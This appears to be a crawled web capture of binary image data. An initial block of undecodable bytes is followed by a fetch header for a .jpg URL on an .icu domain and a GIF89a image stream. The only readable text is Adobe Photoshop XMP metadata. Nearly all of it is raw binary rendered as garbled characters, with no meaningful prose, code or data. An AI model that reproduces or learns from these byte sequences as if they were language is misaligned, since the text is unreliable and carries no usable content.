b��=�=t�P��<�]��³�6�G秓<ѡ�aٙ�6�S���:�t倜ʫ��G8�����zZ��[��@	�@�e����P�:1}�� |@�a����� v���5ؽ<�c��j@!,�o���G���ޠ��[���Qa�`��6��a��p��"�ݶ��"�A@����k7��#�]��=�>���j@�)��啨������x��[C^��|��ɣ��蓯��A>����I^���y�]�1�-*���f��]^p��� ^^� ^��!&ax���@�@6�`�`�q}���_^�5���孞��]2"����!
�9�@ҧ� AV�b�p�>�5�ȹ�`6��x~�@��1#�ֺ�]�_������[��;�{�{�~�=�'y��۰�<�pI�X�-�,����	L��ue���S��|����C�ʹ�����K��A<��&��c�|]�f ��p~��@�^���i^�@ٗ=�が��/R��^A�e�ʟ� �+���٩���$z��
���>d��� �	�2)J6 �ʖf�C�^��y��S���0�;��֦�����A �Y(g�����~���l�'O�}8��+�C�̒@���'	�>���\��&QI���t��eu$�d=�U��K^�*���,ٳa�&�Z,�J悀d�q�Gjwi�u�6-Z��}Ҷ��!����m�{�=��M��q3_~����ʠ��,:q(��
L�x�넰_n-;6m۵o㦽lї �q ����M�^�	���=�3M��=�%g�ah:���K���"��{S��}wCQ}7��ՆIu85\�p���z�3I����i$�+L"�@2�,E(!���'&��D��Ehȝ��h!�C��b�BBO)uT�(�(��q�C� �P,��!H:#zA��	'��EXX(R͓\�7��sQS�LU��JA�s�$=-�G�"��qr�5���Rw�R�*F�Y�?��ih_�SK����wl��_�
V��l�6ru�B^x��[1cM�驗f��7p �ݦ��SܬµZZd
"(֯hŚm���n�";���.�l���*m��RƜ��J{�3�a׭u��Wxv�WG<A��}��t�w����w�y��C���;���Ѕ���&�ο:X���zI��P��E�F�a�Y&���P��(_ ��!~^8"�����Q�o8dG��Q+O�f����*�t̟@��P�\��%�$Z�@�g��#I������,E�*�T��*I�Y&UWI��s�Z�V�e�H����[ŚZ��u[:Da�f�e�9s��������~����r͂^�����鋳�8'���xu��K�w0��q3rl{�����{K��+<	�i|h�$J�w<w,��}�f(��{"�+�P�"!^�!��@W������;�����1܇x|���_��b{3FH�1&��mj2�5
�z��QQ��$���e-OB��*�6���O&FX`=����Cn;�Jt ��΅�	\�6� �$}�^H��n~��U:��NV\��_'���s1�⳦(��Y��ùb�zS�JT�5�J���s�k�Gl�w�,�Ub�0�<= ��z��`�:�y�i��(#j�Pv�t��x3 Z �3�AJ�A|$�a�A£���yL�qE���8�&���� ,����� ��^/c�I�	�6�1
�B45�o��N��	&Jj�(�R�a�
�lY�cO$(B��l�h�
��B��nę�s���Н@�@��E�m�3Jt��S�|�Љ���=��9*.G��'���ԅQ�c�%���321�jd#{2� �IYA}怏��;�0�x�q�I��BŘ7����ψ�� !��g>���C����;��I���G����r��ho`i0'u��n|��i�C~  ���T'7��#�mQ��R1��hS(uz8�P�< tZI�*o�I;_�Ϻnr��!��r�wV6��MD� ��@�h�P(2s�q�h�Oڢƶ���nW�!�ӷ'�Gc��vu�T�O��H�/���ƕ�tcw/�V>�4| 
q���0�p��v���t����t�B/�FY|G�˪�� �*	}6�W��	�	�@R�0Z���5"�1���]m�~q�1�e�@�u��O�q�tֵN>�E_�����k�0QX��c`��X�­���9éOm�oF.2�(��&39s�DO{�
���e����%k�X��l!Jf-b��P�F8� ��f'&�]z���@�7��34��G�X+PWi;?TW��Zk�����Ð�.���!Wx�DBoN�\�"�@��~ �S8 o�dX���qR:�)���!�̣���[?b�^c,����p'�(�+h�/���8S����(l��%�O'{{n�:r����n�����0��,+��VTF�����)��cfw��}�*W4��m)~���
aR�G�a���=�<^&r���Kg�����s�G	6ZAJ�u�!���y��TH��n��V4���LU�@臅�O��CP��U�w3ꏀ�g�(dD@�Q������Hb?u y����laXh�bܠkc��0�kb�7]cF�+?lPB������j2�����s*à����pQ>6SK�d!��ݚ��˝�'y6�"A#�����g,����,0����N���M䃊~=F5f��Pl	�}���J�`�r4��гo��ҧ*��=���%�,.� �s���@_�%Mb�g�Ès�-)!�!�� ,%#�4�٪u��"����hAT!=�"?2"��Av�b�vp�(/�5ٔm,aWkb(tw<5�@l��'��5�R�4>�5>�Y-��gn�gPEfH�d�B8�+Ȃ�cD�%9�z�6D�f\�",A�e�e��zHhf��[�b\���gp�p{?�s�Q��F�%t>���5#�C1�g2łUPS)�!X�]�v0_�f�X����E2�$��b}�!�$��0~�"*B��0��OE�$I��\1t��"X�2Lӷ��� e at)To�@�
���5:�B!'%XD�'z�F@5�ЊWm.c�
��c�7�R�BҌ��C t!y��Ϙn9H[:��wo�U?�PCX��'�Ix���n�R>?c\�aT�[Txp����{Q�zF\���?`]�U�1<3g^���!�t.uP%��4c1P�u/y�q?P%#�&PK�4>r�&�S�A�C jg�$�x0#i��K�9�O��p�3	����a�˔v�V�����@e�b�h@0A�4��&%'�R���vb�v�FF�����C��)�؍6Xy�e떍��y<(9U>�'R�S��hoG���9e��-��Ў7p��X��i{bg]B	��i�`��IbjV�#�����|���#W��1c;|���rO�J�$�R+�\D�v����0�7Si�^��%�ڃt�U|2IA2)�Kh�6	p�0=
����5W��m�&�YH�({�v+�'��7�=�4n�����F�xkiY���$*F87�8��G���-y����-�H�U��3��(�8�7��g�����}���p�����h��1��`!/�&�.��T9��!t*�Z�Q�T@�@0oT�@�6��;�C�u�G32:�S3�*eS��Iə����n���
����F�J�21���1@V�G�� �HӀ+�uz��Y�)�&*T*�mj9�.����g�tC���E����bQ�k둅ZV>�[��o;���a9:�*B�5����G����EvFW�!��D3�H�B����@�	�� J@	heg�/PF���$�"�a&�
�~�	J�tF�7�� 	3��2h���R�����bJ�[�B��VR -v���aa���DSs���Y���(�����*a�:�xq����-o�3(���)�
�m���8���յZZ���P
�g�O(4!�Z�Zp�{���6���]R��:��DB���9CX�w�p�A��x
R�����ZvV�X�kd7����I)����P:Z���,����	-���p��b0�����w[�J��b<��@:��������H�4�Y�|[�(K�������&Dg�p�&�sD$]O�Q�k��w�8�{mF�U�
bqڸ��)�Q������n��P�f���~)��`�4ĸY;�n	�a;����AEi���h'�r;��7BQ�p�����·]��۫�⛸�y�G��+������y+��z��[�J�#�	՘���ꡐY�?����aH]%���8�>[]�ة�ۃ�'��iq)���f��S8�Aд�k����#�
^K�
�+�΀��(�䈃f+�ZԼ�+@��>��@��bɡ�.Ĩ�ٲ��8n	�ᛷea�g�+ʍW���{���9��V��P�-/��ܹ?�c̿��f�c�n���̳
ܺ�[�,��H�B�{��p���M{
p\-���P�/��lkv��,��}��D�g����T`�8�L���p��ypUʨ�ʦ�ʨ� ��ʬ���N`F˵��v��l�8�����C��S�E��)xɃ�k����[���VzK�Zz��iV����N����"
!`�!ڿ���VK��˾�g~��J��Jke}<�
w1�4�f¶b0l�,�(�V
�lZ.|�v��9�L��jz��(�W����^�7ċ|�AykĨ�ĠU-���p�P����� ��,+��ZY;u\f�<�:�,��
+��;&Ҿ𖣪��c��鬿3\��J��|�L��s����ʬ���5m�ʺ�����ǣ�[p�F}��v�m�	SxБl����Q�CM�-@�@M����!�*-ҍJ-f����؈�Y3�yѱ�S��ɬ��oq�!�����F����i\��=��Ϳ�p�+��ǌ��ۜ�x��D\}���k���_�QkE�,��]�����M.���1Ɛ��E}ͯ��u�⶷�j�q	ى��`Tr������E��y}QD�y_��� ;

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/5502962692774.jpg?359813436146914107075796860133567176684674521768949215918
body_size: 103553
content:
GIF89a�� �  ������jd�����l�����Ϻ����Xd�ʹ��괭�%�������Y��Ư��쯓���U!�rnp��#X�mbqlp��y�wmMP���pMo���m����SIP���ά����R�����������������׻KTq���������ϓ��R�Tw�
�tq�j�Sd{���eU�ON�٧�Ǭ�����������g�Е���T\<=8B_uaY��������ʒ�����������˹��ܯVM����gZ�?6�6T�̇����׻񖰸 ɚ�ۃ����ۧRw����ī�����������������������=B�ب]]\857���C�����}~�������������������������������������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9f493bd1-d8f3-1141-98f2-6967f50e8d00" xmpMM:DocumentID="xmp.did:D71A85C9022F11EBBB53F1F33837CD94" xmpMM:InstanceID="xmp.iid:D71A85C8022F11EBBB53F1F33837CD94" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1ee855b3-7a42-0f4a-911f-97838e922ab6" stRef:documentID="xmp.did:9f493bd1-d8f3-1141-98f2-6967f50e8d00"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��H�����Hd�[d�d����� ����d �����������JtC�26��4UU�4;�^U�B2�����������I[}lly�x��_�:pGEE##��k������������������C�vǏÇ~Șc ��ŋ3�	���+Cf�F�d�}R��hqB�Ȝ���͛8[�cb�T~�TX��	9Hu&=ʳ�ӧPMH�� &�;�F�ujׯ`�F���)N�3��2E�̫7������ݻx����7�!E[�lI��`Adfj���R��=�l�����b�(�eAVB^ŚEK��[�i�����!Sb{HQ�X�۸s?�6��C2�t�w�*��'O�\�;p�G/H]_u���k�Ǣ{�~��M(爇x��h`Æ����!���g͕��h�����L�[X�d`VLIA~X0�9LU�RcU(	u4��ZH�Va�(�~x�j�D���}�(�x2"[,�$�e"�%��fC�b$1�0P��s(1�+6�F�^�F�i����,2�;� ���i��1@#5����!��ws��9y�َ;H�v�Zޡ��]	�M�A	%L�DB�c��A~���A�)Ũ���Q����,�ԫq�d�?6<hY�x�W��j���(��K��
k��k�. ��F���7Xa�9�Xd�Y�'��).�Gn�C	L ú+D)����V���X��2DA�����3d�Ʀ�~|���a�������J9#��'�s�Mw�Ƅ&�(B ��������+�u�r|Wh0�H��|j�����V-몁G�ZAq, �N,��b� �>/��T��h=��Q�ړtI+���ڨ�;2�v)��{Ym��7n��@]� ��ZY/-���,��P�?�����V���,Ё;�SEȌp�k�	�@n��c�wu+����{w@b%0���>r9�o�`��?���{;�
�ϰ^�|~�P�8qk�Z�\I9�A�RO]u�c)���LȪ���/�:��1"�������4�D��0{��{���&7��
!��'�K�/l!8@K���V�PAq����Ē��(Bv`�P΅;���#���PN4���v�'܃ �a�[2J� d�����iCb�l�L%��Yώ'>�ՄB{B��R,�u|I[��!f��{�_����)�|.
�����}�A�4��g�a;B��o�)i "��o����PFT��VȀ�o�xE-:��*آ
��,l`��bBl`ڀ���.�1�޴�fXؒ�p@eH�2�Y+�Q�b<�f�)'| �cC�6G2(qA��8Y�T~���h<� �zg���J`��ōg�g�� <��q�J�7 ;��UmD�\��ǆ֥l��C!����. �
9���-n��.y�Y`p��Dc���ҔE���W�t\�������L)jR���J@��P�)��EǊIRh�����S���h��_���M!**�9��24`S�@.���0��"!ω��ጝrgB�7P�H`����=�i=}��6�">�	Ѐz-yz�A��"���Ym�
@��j��3��&:8��!�|� H�a��������!0�J]���U@��T���鴦C��98 ���D-*	�j���
5�ђ�q���H��������ɭ��`:��2�^��=��:�Ѯd}�+K^��A�o�k� �pZ���k�FF Wt��P�9X��%h��(�]V���x����R���%hL�����kz��hK���`Ǥ��b��NC���o�@[ixԀ��-ef��(a Ȃ��W��yT�B�mQ��
託+	7�f%�)t��!iחn�Y�E1AA���!SGh�{�ځ�N,��HS�K�(Ć����Y�0<�ĬGn�|��!k��꓌�����D,���� �/��p`k�b�!`�b��X��ѲI�2�;��¸D�lqZ�Rc�NǨ]i)@�rߠ�<r۰�i�!�J�FG I\��)B�`�� YxR�&��<�*q����]<��:��p %t!R���2���$� 	) �P��VS`l�B�d�IVL���qR��u`���$�IÜ
@A�U�
}d�����H���-�M���A����o�P�l��i�u�Yl��
� � ēo��z(���z@l��{L�ca�m�؟����]n�rC��!(<|�H�;�P|A��{�m� �%᮴]U�@<�2 WD�E��,X�Xv�<�sA��>	1�=�32�Ra���}9J�r��V�{1T�Cf�A������/챈n6��S/@}`�D� dհfu<�h��ֈ�����AE����a����a�Um�l�E^�vw�怗%c
�/\�m��"��P��x�wx���x"�yPt��i� {��PcPPz2�]�S�ZTw���<�5�ES��I`p t�I?�K�qN(.K��F�&�BPÃ�6�F|�Th7� p�� :�|�1 4S�4LY�w2Q}��&#%x�#~k�(Q~� 3c_�q[���W�Q�g�����lf�w	(>�&p"v�!���xbz�m4A���m��P}���G�����x{a��H�dE� �1 x�y�$+Ppl�A����SNb '�
2� ��D�qQ�qR�R؍�v���]Q�����"TpH7�9 ���#�d���9�cC@J�24�c|����H!0x`�6k�W��y5k����j��d00��/9���@�&Y��)T�.�Fzg!��F�8����o�2TP���#"�c@�A9��؁�7�@������vI_@J&0YPz%`��]:�!1��(�+�CS����y�0 =uo݈ߘ]���'T�]���w��1Q+:P�2cQ��9i�0't;� a� ����^�f"r�	o��t�q`�� �o�V�����j�y��� Ɉ�*7 ���Bv @��,�_�S����3�w�ٛ_I�b9�!ZțM�>}!��<��w��x�5�x���ٔm�����1�E �% �20YV��]ɜ�xY0/g Pq�KC�����ȍ�ז��������rY��*�hoq^�`h��`��U[���<:�z>�U�Ef(p�I�[�0�����1k񷑑[
��6:�FБ9ң��k��JPe���(P`��Y=1��(���)������t^|����,�W`�b:��Hn ��x�`Z Z������)f  ;`�q �oc`�m�<Ӊ�x5S&Gd 6\:�����@�Q��X��*�uJ���o�uJ���O��z)TP�Sh��k���d 0硷P�h04�p�f��RC�a�5vk�bj��}�`!�1jk�A���������X�)N`XP�lLڤN�lPZ��)��j��i���50�&�,9��W�����Jn��o���:�{m��q�O���I0@�^�+dP�rDC���I]Y
�l��l�8$[������g�6� -𠣚.��g�'��T�B ���R�fS������PJK2Y���~���1j�ɬ�������80&�A���NYh��%,~ wT�w+y�61��E��J��#0^����������������R$���ڸtZ���BH�}z��5~� q:aE \4@pQ]|K
 �u#[����'�����%w "�[���|B�~�\��TE)-Di/5U`�ƛ ����`�/��A['���	 � ��~�0��s�y ��Wh@���2l a��)@���hs��ԛ�� pGOпJ��JF<)���t[�v{�麮��Y�p��ڀR���[ ����z�w���J����zd��%�6ȉ`�%�e�[��I�Jw��]�e`��� W@���u�
�'k��+Ĳ] �h�i1U���@�ä�$Qk H�2gV�\hv�ɥ���B�_A�� Pr�~/ �uA�{�~ E��W0�f��c�'���ܾ�
:p��9�u v�X$ �C�(ITq`�(�пp��<���f��i4��,�\��5�x���P�x1��w�˼������¼�l�ܝYܺ�I2\J�.}�I'�e�W�S������A�t�����*����E�j�|F,~t�N5 t�b| W�TO<9��{,���X04	P=�a���K�B
��������"Z��*�Ӡ���Sbh���"��b۾,��A��}�J�
� p_p4/��<�ӯ�ӌR�N�D �)F� �����C�p���j�
@x���E˵ܥ)�� ���˳֤n��������VqYfe]°E�����Q� ��w*][6 �2Λ��`��?,������g6P�u�\ c��pBs���l(�0��
z�{�\Ak�^̫�d���4��M}�*�
E��Zi}����&E�Ek��DL�H�k~%�n������eK<x:��`��=m��}$�%�ۋ ���e�zZ��Og0�59�ծ��Xc>X=р� ��^MZ����b}�>�xb*�Jy�p��l�j$��+< O�y~�$9y��9�p�d� g&1��60�M�\�$^�=,������&eͩ
1����Ǜ�Z��H�0,0��E�G 	`��ƨm��2SA���GJ����v`���Bk��~{1Ⱦ����=��L<;�k�s�=������]�M�܍z!If�G}��)`�+��R�lL,~7�YM˶|����~�L��r�L�W����Dnյ
�"L~���Y|�Q["|��e Ϝ��wR )6Pcp"�����
>AS0LU�4P:�FWz"�����,��9��� ���<qW�;��0�����0�� _\	040��pO�h&8kV+��M}�����hѬf~u�y� ��������e��\�v@��t~��]��"o�>1�v^�"�Wx�0�D�=ԟ|��x���������,Z]�����d�>�px��#��w��J3�Ӣ�����x��{�U���)���j�\�)�y���Gq�;��@��V:@;�; ^\VlՎ�O���>�O��*~��JE? 0I���ζGvW���t^�FK�W���Ř2�H0i0F��8/���$w�� ��W�(� ��Q}��g�ϐ��\�mP+N��#�����$��>����yf
�ӽx ���O�2��,6�U�-��:�Ȏ��}����^xF�hWP��3�2k�DaR��#}�~������l�d����NYCCC2C���]cT P� $��r%64;:62g`X| @�ArEEgPA�66�,1?W����������~?}l�S
�
� }~&lWp T;pT֨@��>:*�X��@�	�} ���4>h܈����p�d�U�1��.ɜI��͙p��ɳ��-��禞�s���C�Sv=�I(����X�,��ϋ�]Êu2V�;f�xM�t�[�[t�q`'�h���ʿ|�,���È�*n�1�
��Be��+�C3k�S� �ϠC�A���7D#( b�fKȑ�Ǡv�<D_�<*��+j��Oޠ5}"�" �����`t��?H;5��!R�mUb��\�B
�|e��kK�QH�(����/�(��j�1�e}��T�С��al ��Ću�% �EР�d� �2%�P+d$#I%�PEyT�
%�Q:��N` LbԑH"�[,��O>�fE%@+d��d �Q�V��V�d�E֙.��&h�I�x�B�V\�B��wf��|��XJ�b�z�ahK�%��袌5� 
5l�Τ��fl��Yg�uZ����AP@�e	r�	5Hq�\��XW�<��a"�$҇�lb+��%r��BQ�"�)�
!�
CxAE.�"|~-�R8�SDAE%(�W憻A~,Ѐ�%4΀���W��u`P�V��l0R$N ��FX��%X��\`I1��`��A@���
1�أ���#H<�Hci�K�P���8[�H�R�e
IL9T�H��J��66_��L����u���C�iQm��w
Sf_b�5�%_E0�r�Q��R�Nێ6U�~<�	}a�jf���ߣ�Zߠ�V��}4�9�G������<�'N��""yql�*��l6��<��^d!��aCxC𸃂�՚q��@;����`Q짃y%Ȑ���`�w\A�u+=�F��:%Ȇגb&�'�L���H�<��+{�0��G7�d���9K�Mj�'9�gQQn��(�CK�Xvധy������Ե��i�(ē|�F'"���[��d��-w�Z��v���1�ݺ�C.@o�#h:�D
�*�"UhVӚ�)��!q�� �`]���Α����X���ʌG� �AS�Ύ�[��u?P�x�*�:~���  ��@�FEr+]2�AP�6�l z�ۆ&7�/m��������j������J���"�����aCp�>Ҳ�������P��T�
^@��D8�LP�дFp�B0J�A��(h�% 6����=�q-�Za�	��&�<�`s'VޔN#�3N"��Yf���)�v���r�C�MJ�:�F��h3��["'E����* 2 kI��u�h9͈1qV��?',�y���J��04��Y���V -��,�>b
c���A.a�&�(TA	~؀�"La?����L�_�BSX˔�]�� b���80�%�G�ʺn�S��� u,F��_/�腑ӗ6�@n�#��
S��a\��`t�L`�P�>�<�&�pf�xsRq�J	�iN�D�d�a�)�|��N1\O��@yʖk��'"p��`m�+br�&�s�iT�:�N11�N,@E=E*"n��Go� �ō�rƑ-y5�� �Wh�b\J:H�*6d��P�c�6�x�Ӕ��#Ȁ�W<*Hl����U�p-���4�q��	�����ܢ�y�Ek(>qx/Æ���q��b �,��ViN��U$#(���%���_��xT���],�w��� 8t!F����시��g}Z�n�fV�a\X%=n�o�T�6��-9c�������V���[�V������]x�m��ͥЅލ���[)p������1�8��>���i �G9,��aC���"FA`�s��b�K�,bD��0�
� )S�T�2!� U��Ѐ�� ��F�ɺ��(A�p�h�.	��ݍ��`������>��@��8��z���2�	 ��TA�,�FL&�#�x�ك��s����kB�54@'�%3h�&�`iSh���*T��a+�fh|�Sl��o��v�;gf�R�|E�4�y̛S���`K�����`*�8iJ�t�2U݌6T�Uk�^0��Ys�@9�u,��y�)�H�
q*/L���b�d�;��� ,���#�&@�}��\��2� ݶ�>])�67���{~ݝ��������5�;ц��6��-������@4V���a+�.�2��������l��*ɇ��=P��������w�>1�3��������2���V:�a�wv�*}v��M�G�kp�su�h��'�Q\ya\�o2@��P�G0��ia�i���)��Q�%�"��� w �J#�mP~��a	,�2�P}F�	`<�2��#
��]p� n�.DBm�7�3U~0��?�P/�7�T�y�0z�W10�I��\*�}��z2 &~P0_P{�D�{k�����<b#��#;��G|��|3�[�0�v^�zA��a��}�~%�3 I�� _�AdctXW�d[8w0DO&fKwg����ȉ����́r�3R�(��˄[HD��5Q�]�ucGv��^ ` ; 1�x�c1UCBtE8Uv��(�EYJQ"�B  �R�V8�XHz��b�҅H�=  ��-9�V�	?� W����{��}�#&�äp+c� ��x؃�
�GgIu�lhD� ����+F� ۷}? =r��A�u�$�=�4-���X3s�w��dg�HN��s#D��f&����
��O/T� �!(��+��V�((��� �i�c��v��)�q8d^�8�7� l0��#;�#WC@y�� ��g���"�
Z!�d�0�!�XH��W�c�Ig�\��(�h���+ W��J��X�������C#�9�#�Ve		#4`u凯�#� �Rg5�i8pHPّ������#Y��u30 T���WNXN��BAɓ�W���  ��	�u�bٙax�2g�ԉ� �0`��hIi*� �@�}�[�u���W8��������Q 	@��d��7�>~D�&�:.�U{�(P/�U���@��"Ӎ�:�y�f�Y���a(,��� �!�k��� �d���q#�ԣ6B�i2�d�74Y��;X@\!�	�g�Nґ}� Z
�`J�#Z���Q� ������0Yb��5~r|2��Y��)g���s�LxCy=ٝr�|:B0 �N�s��� �-�B	�uj��6��"�8E 7 E����!j�y]��)
z�F�1Ж�s�=� �����ٙPP�?9a�aRVd F J@/�y���y�:V�z��
��4oeHW�i+`@m��qq 0X4P����KZ�;R;�	U��Z���7s����P`��b:�$g�&w$W�N(���h�ٝA�56�&1��K����H�tVӧyO�j�Hg&����	 ;rq�0���`�G��z�&�)E܅  ���� 8k*�+�ڳ3�AZX&�DZY�`"��� ���x(�1Y�d�18�1�j��J�ǚZ�=l���%u���w�Ip�F� ?�W"�H �p�#spC��D���g�7�KG��Q��2���8��ڑ���z�7s�SC�~���x��-t�+sx*�x���'��Z�K���@�͡���Jp�����+k7SyD���Z���]S����	޵>;����apz�#��"��eq��
���Z�~��6�>b0+ "]k�^5�a��� �9�P\��3�'�0�# �t�K�Q8" >�fz{��D�?�@T�=�x�٢���&�g� 2��F`�ǯÉ�$���Fq��m*�� z�N���x�z�<l�C̱	��;����Y�N��+���� 0V'��(���ʼ`*�j͛����A6���@�k�m@W� o|�a4xp�l뜈�	4!�AʷA�'���;`!�'H��-���$Ph� �
#����^K�`{����,���2 ��\�0 �4@"|�l��#������{2u���?�N���!�%�%���Y��;��yfIS@I`!lgD�~`����3�T���s[s��	�5�\�����"�����y��P�����ś���_��7���ꩡѩb��8jg��W�A�d�Os,� kC���W�q��1�+�!��_��ܪE�� �E� �6H��������D?ģ!
��ɝ��`�Ɉ�y����Z�(�y�����/L�tk#���,������q�0�ip<��Pjpl��m %�iM,��Ҍ$ p�S�o��8�>9��ߜ����C�_c�H��t@������y!���X��Ty������J��=EL�Ź�ϖ�}��E\d3��+����k1�9x�F����	x ���b�/5���p��EPAV,p!�b��:���r�d`.l@?-R�v;��J�E���吿}�\Е�*�R ���u#�4�ɀ�|�#���˺<e
^X�^#i��C�문�0�%�%ˬ�)����'y$U��0|���͉�I�Z�HB{v:��0n���΄:V���?0�<�� DM	c-��Z��e��� �����Λڦ-vZ`�z� 9��q�$q�	�C�����RfyY�!�e3~g	�# I��{�%K� ��˚��cH��;�;�G� ;����m=��+��0���R}��@$�W%q��b=�a�	���@u���vL1�eO�+�-pU%PY�  �}��X���6Q�����,�͒-h�4�����~�z�F�؂�Č�s`�y;>�Q�]���2�E�(B���!�@�L�)�������С�_��<�lPћ�EC�Y�0��]� ,X�:0!�է���q��0L�m���U+K� 	�1y��zY�`(�S�� 4��^"x�� 	�F-z� �9��ߘ2ߙN�=��/)����|<�W���7(�Ǥ�<ր�?.��[	p;QP�M.
��5` ���n�P��^�)��8���|�cs���R3�5~5}��]�oZ�8\������>����rP����Śq���ФZEC���ɩ׵��R��E �,8�
�ۊ�Rct�����0AW���ā��>}�fB�|_}�1dl`��>v�6v Q��>���f|�#@L�ꖴ#��;_���ޟ��cNaߜ.��x: |��W0��uL2(U�U4�4�^�����^��4UPv|Q&
rq� ������&t�S%%Y�C6)�[������I)l}}p~�����$TQz_/yx��s���ܨ�N�~������ة������������N���]0��tH��? ;�q0` ���F� ��c�3j)�QDƏ}0�ب��$�ȱ�c �1�r�A85XԠ��e8���gM�6}��ip��+<�Y`�<�Ĕ�̧3E�� �ѡD�>|(R���"	���0��r���Ȑ&��2�rH�B�A�@�РJX��٠!�� W2kތ���͠��æ	(�"bq�(�IYg���ڏ�4:ԁ�!����M�� ߆ A��H�YI�')�Qd
9[��8�*�|�'�Y c�2P8�e�� �ɟ�k��c�d�W��J	rL��M��8�2�c�9�HPʂ��O�&(�5�U8�w��Ї�}(�@ L�C�Нw�S�V�4��}$�ҍ% ��3��3�MD��@5^U�20�D�h5�Gph��0�ǐY�a%�h��2�Ll�"�!��Zm�m�� �#�o(��L�@b����2tg�DVH��,��٥�}�i��� i�q�
����������
CAC!��
Yp�cl5Jp��u�r�(7� �XH0 l�B���a�ӆ��)�'��8 ��+10巟l`��N���+�����j��<�n�o�4P�D�	j6�����8��/�� ��#P�G�8["�Mu��T�,�LfZ*ef����iQ<���p`ɀT#�Kd��,4��of�'v�:B�F��xAq ��REP�A$f�$��4j�+�`�tk�Cݝ�1Zi�'�ߤ�!�l��mʭ0�#��A�k�i��p����[���H�殃�k�-�&C��@�x����(6���Y�W����gF�ی 8o���î��O�7>h��ś ޿�.�?��HpA�P��3���-q�[Q����o�Wk��ǌД�d��A#�C �D����$�xb��W!��1��(Á���P���-��U��\٩�~ �g�A�k�0��V��B">���$3x��x�Ne{����0� �1��4>��E��rՖ
4�Q6�2:NX�:�qf� �8 ����i��z�P  �0�	0�) �S0 \ ȝ|�S.�9�W���7<��|�J�:��<y	�^λ$��EJ<��+�V�J3LъV����#Y_�(�>-�$���R�� �)��S��h�6��'K����B<�ə#K
��4��
(�0�<%
`Zҹ4��)�#�U[�5;5���O�0���<�b�Q���hP�u�����f⩊Q�A����7�5�O��H)���Q�i���ԺH9#T�N��v`�,(` �!2�(P�8�9�!ָ+/��T( UC�� *Ȓ����Gт��+@�.���,�@��+0v�G&�,Ё�*IN���t�7�7�v��^ʫ�(�W�������J�� 7}��X�
[����%/���b$�+�	�ƹ��b& 8�	���=iW�I5��0�L?�|�*��B�J-+`�m�Ӏ��*�tb�*`F�h8Ձ�8$��#�` � _�X����_��)��=�  �/񳜺hh��ѩ�W�{��A�ټ��imue�-Z�Nl�dP� 8�ወ��8�
�Q��!Q��Ei��5x"��/����PUY0`\<`d��b.��+b�3��B��u�g����cn��w�+���!��`�-,A��h x��ll�,��I�}��Y���.�u�e��-�6��V_A��9:��F����*��`؀�S�8`�fcA�&�Gh�t�G@���L`W	�y������������f����Fmz�'�	H�[�+��-�"^�Ȇ���v� h%OA44
P �lם'��P1��b�	�����W�P�`��dEF�ap�}��7.2�3�.M|[�w-�32aW���6�{G��z��O_��7e�Fv���2W�L��oY'D��KW �2wp�����rC�4@�0��KЃȓ
��it��'p'�Hk[6�haG�It��zl�	���(���L}!�J\6Ug���x6���6�GNl��K���|����Q᧎I@��#ӆ: ��)�0�(Ԡ�Z��F�)l+Vۺ���Ƌa�b>�,+�Y�'&P�m��)�ns��Ǣ�8��w����:�_�=��T��7c�-p���ueKo�ֻ^(0�S��"8m��p�h�˭�r�*B�ȁ��� i�����>3$QD�*�P%� �y��Cs�Y}O����8ijT��@o/օ�����)XA[h�����r�m�@.��9�ZG6̂:�v_'S�  z`S�~`�Tt kS%o Xs��4�1ے��h�[�1pm�c]��ax�<��x�\�7yu5�:�y<(n��n���vi�g6P��Hz����>�z�7��l�dPZL��{gqt�+�45� e��/T|` ��5,�l��N}= ��p`$P��c��ut���OAi�77�?*�w|��uatt4  ���`E����pG�!�FPx(6����:��1	�d�aRk�(PHz�2�,�|�� 'x��;\� �,��6��J��W���Wy=���CRq���.�Q] H���8
�X��O�G��eP� mp Y;P�� :�8��8jQ_'	0%Tl v��gp+�ePˠ�(yW�G�� : �eOD�� ��C47�׈��i���(
Q�V#� �6+g��f{cc�3�u��؀2����(�����A�k�X��uHw�7��y �a��~�b��e 7k��5��o@���k�I�@�>X�Ѓn��� J�h�P��5R�P �� ��LHeP �� �#�5���D�Y���6��4��8�P. v�+05'� Ϥ- @�~� ��,(�7`���i��0 !y3'��D'�6~�v��s�~2)�;p�%�j
�E���!��X��)t�`u�g;BД0:Q���h3+U���	F�U�0s :�-dp�m0`� ���gH �/��[VHv���y�F�zB���Wѓ�?ox���×J�v�Xk�r�(J`��wէ�t���Ǝ�d#7 �7P :�e�٣�`���h� �Pf	u[��Cl@aq!v�G�(���	����v=e���\ѷuݡ  ��g�L�X���ْՈ�9�B)չ%P±jZ4\0P��u
&VP�QPz$l-�O�P�@�S�^b���	)0I7��d�W1��-Q@�cx���//�硍WIrecᨡڨ��ZJ�H_@  �I�|#>���I�wS� i�XѨXG��C1 ��e����`$�� ��{�r��  i�mqO��h����v1 �B�� �`aԞ` }��+bb�$駀
~�r7���.�/Ц��X�~�y��Q�+�:�}ڧ�`2О�hP�Yp6�j	Q�{���*���G}�6��P�� H`;`w6� +�f�h:�2X<m��� y��x}5�P��#�� ��0X����}�8�TpXd3��ɬ������W 7m@��Gb����BJ��H+	% �C\�P �9�7!|����q�ux�y�@��%v�gಡ���ej��e�@��.����G�:L��ik# �`]qaPS�hG��Cٱ� ���"� l`	�4oW���"-��{UC ;I��bɩ4�|4p��c�RE[cҸ���<ְ��[��Qˡ�I����v4����[�l�{�FP�kN>���R&p���9��IeGP08pkVCQ_b��x ܪAj�R�g4�EE`�w��a�+ܱO�:y�
